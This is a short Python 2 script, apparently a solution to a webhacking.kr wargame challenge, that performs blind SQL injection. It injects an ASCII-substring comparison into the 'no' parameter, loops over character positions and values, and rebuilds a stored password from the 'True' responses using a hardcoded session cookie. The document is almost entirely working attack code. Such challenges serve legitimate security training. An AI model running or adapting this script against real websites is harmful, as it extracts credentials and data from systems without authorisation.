 import urllib2, urllib, requests, time
flag = ''
length = 0
session = dict(PHPSESSID = "016533e53e2132b2c31e3311bdeb2ecf")
for i in range(1,20):
    for j in range(32,127):
        try:
            r = requests.post("http://webhacking.kr/challenge/bonus/bonus-1/index.php?no=2 and ascii(substr(pw,"+str(i)+",1))="+str(j),cookies=session)
        except:
            print " exception"
            continue
        if 'True' in r.text:
            flag = flag + chr(j)
            print " finding pw : " + flag
            break
        time.sleep(0.1)
print " pw " + flag